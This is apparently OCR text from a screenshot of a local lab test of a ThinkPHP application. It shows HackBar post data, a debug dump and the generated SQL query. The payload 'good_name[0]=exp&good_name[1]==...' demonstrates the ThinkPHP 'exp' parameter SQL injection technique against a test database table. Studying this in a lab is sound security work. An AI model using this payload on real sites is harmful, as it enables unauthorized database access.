 127.0.0.1/tp/index.php/home/in
127.0.0.1/tp/index.php/home/index/test
西电 娱乐 资料 开源 论坛 乌云 知识库 技术贴 ToDo ctf Hack 网址 信息收集 算法练习 编程 工具 靶场 漏洞 src 帮助&经验 英语
D:\phpStudy\PHPTutorial\WWW\tp\ThinkPHP\Library\Think\Db\Driver.class.php:550:
array (size=2)
0 => string 'exp' (length=3)
1 => string '='111'' (length=6)
SELECT * FROM `bage_admin` WHERE `id` ='111' LIMIT 1
D:\phpStudy\PHPTutorial\WWW\tp\App\Home\Controller\IndexController.class.php:14:null
0.0863s
查看器 控制台 调试器 网络 {} 样式编辑器 HackBar
Load URL
Split URL
Execute
http://127.0.0.1/tp/index.php/home/index/test
Post data Referer User Agent Cookies Add Header
Clear All
good_name[0]=exp&good_name[1]=='111'
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
H Host: 127.0.0.1